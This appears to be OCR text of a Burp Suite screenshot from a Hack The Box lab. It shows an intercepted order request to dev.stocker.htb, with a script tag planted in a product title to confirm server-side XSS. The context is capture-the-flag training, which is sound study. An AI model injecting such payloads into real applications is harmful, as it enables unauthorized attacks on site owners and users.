 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 162
10 Origin: http://dev.stocker.htb
11 Connection: close
12 Cookie: connect.sid=s%3AVxyPmtXY0ruHKl2Q16FYKNpmVjScv6xw.K2fOWXblY5rTJa%2FGOA0iQYcPB6MgiT9KH%2BRFourOd5k
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<script>document.write('Server Side XSS Confirmed')</script>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}